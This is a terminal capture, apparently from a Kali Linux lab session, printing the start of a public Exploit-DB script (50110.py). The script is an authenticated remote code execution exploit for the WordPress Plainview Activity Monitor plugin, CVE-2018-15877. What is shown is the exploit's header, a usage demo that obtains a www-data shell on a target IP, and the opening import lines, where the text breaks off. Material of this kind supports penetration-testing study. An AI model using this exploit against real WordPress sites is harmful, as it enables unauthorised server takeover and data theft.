 ┌──(root㉿kali)-[/home/sweet]
└─# cat /usr/share/exploitdb/exploits/php/webapps/50110.py
# Exploit Title: WordPress Plugin Plainview Activity Monitor 20161228 - Remote Code Execution (RCE) (Authenticated) (2)
# Date: 07.07.2021
# Exploit Author: Beren Kuday GORUN
# Vendor Homepage: https://wordpress.org/plugins/plainview-activity-monitor/
# Software Link: https://www.exploit-db.com/apps/2e1f384e5e49ab1d5fbf9eedf64c9a15-plainview-activity-monitor.20161228.zi
p
# Version: 20161228 and possibly prior
# Fixed version: 20180826
# CVE : CVE-2018-15877
"""
-------------------------
Usage:
┌──(root@kali)-[~/tools]
└─# python3 WordPress-Activity-Monitor-RCE.py
What's your target IP?
192.168.101.28
What's your username?
mark
What's your password?
password123
[*] Please wait...
[*] Perfect!
www-data@192.168.101.28  whoami
www-data
www-data@192.168.101.28  pwd
/var/www/html/wp-admin
www-data@192.168.101.28  id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
"""
import requests
from bs4 import BeautifulSoup